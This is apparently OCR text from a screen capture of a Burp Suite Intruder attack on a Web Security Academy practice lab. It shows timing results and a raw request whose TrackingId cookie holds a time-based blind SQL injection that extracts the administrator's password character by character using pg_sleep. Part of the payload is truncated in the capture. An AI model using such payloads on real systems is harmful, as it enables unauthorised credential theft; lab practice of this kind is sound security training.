 16. Intruder attack of https://ac801f511e7e3590c0ea7bc100d400cb.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Response received Error Timeout Length
641 1 6 200 5087 11086
262 2 n 200 5086 11086
710 10 9 200 5084 11086
188 8 j 200 5083 11086
217 17 k 200 5082 11086
640 20 5 200 5081 11086
423 3 v 200 5079 11086
619 19 11086
355 15 11086
442 2 11086
166 6 11086
292 12 11086
252 12 11086
Filter Settings
?
Filter by search term
Regex
Case sensitive Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only commented items
Show only highlighted items
Show all Hide all Revert changes Cancel Apply
Request Response
Pretty Raw Hex Select extension...
1 GET / HTTP/1.1
2 Host: ac801f511e7e3590c0ea7bc100d400cb.web-security-academy.net
3 Cookie: TrackingId=
N9ihUNFUDRJNhBh3'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,15,1)='r')+THEN+pg_
LSE+pg_sleep(0)+END+FROM+users--; session=nMjHN08HvWhYsUzbUApNwhqimzhPGGlb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
10 Accept:
within HTTP requests.
? Search...
Finished